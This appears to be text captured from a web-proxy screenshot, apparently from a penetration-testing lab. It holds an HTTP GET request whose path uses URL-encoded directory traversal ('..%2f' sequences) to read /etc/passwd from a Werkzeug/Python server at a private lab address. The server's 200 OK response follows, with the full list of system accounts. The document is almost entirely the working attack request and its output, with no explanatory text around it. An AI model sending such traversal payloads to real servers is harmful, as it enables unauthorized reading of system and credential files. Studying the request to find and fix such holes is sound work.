 Request
Pretty Raw Hex \n Select extension...
1 GET /uploads%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
HTTP/1.1
2 Host: 10.129.64.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sat, 21 May 2022 21:13:10 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Sat, 21 May 2022 21:13:10 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40